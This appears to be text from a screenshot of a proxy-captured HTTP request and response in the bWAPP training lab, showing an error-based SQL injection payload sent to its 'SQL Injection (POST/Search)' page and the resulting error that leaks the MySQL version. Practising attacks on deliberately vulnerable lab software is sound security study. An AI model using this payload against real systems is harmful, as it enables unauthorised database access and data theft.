 Request
Raw Params Headers Hex
1 POST /sqli_6.php HTTP/1.1
2 Host: 192.42.186.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.42.186.3/sqli_6.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 206
10 Connection: close
11 Cookie: PHPSESSID=rmoepg39ac0savq89d1k5fu2q1;
security_level=0
12 Upgrade-Insecure-Requests: 1
13
14 title=example' AND (SELECT 9391 FROM(SELECT
COUNT(*),CONCAT(version(),(SELECT
(ELT(9391=9391,1))),0x7162717871,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND
'Yvps'='Yvps&action=search
Response
Raw Headers Hex HTML Render
59 </table>
60
61 </div>
62
63 <div id="main">
64
65 <h1>SQL Injection (POST/Search)</h1>
66
67 <form action="/sqli_6.php" method="POST">
68
69 <p>
70
71 <label for="title">Search for a movie:</label>
72 <input type="text" id="title" name="title" size
="25">
73
74 <button type="submit" name="action" value="
search">Search</button>
75
76 </p>
77
78 </form>
79
80 <table id="table_yellow">
81
82 <tr height="30" bgcolor="#ffb717" align="center
">
83
84 <td width="200"><b>Title</b></td>
85 <td width="80"><b>Release</b></td>
86 <td width="140"><b>Character</b></td>
87 <td width="80"><b>Genre</b></td>
88 <td width="80"><b>IMDb</b></td>
89
90 </tr>
91
92 <tr height="50">
93
94 <td colspan="5" width="580">Error:
Duplicate entry '5.5.47-0ubuntu0.14.04.11qbqxq1' for
key 'group_key'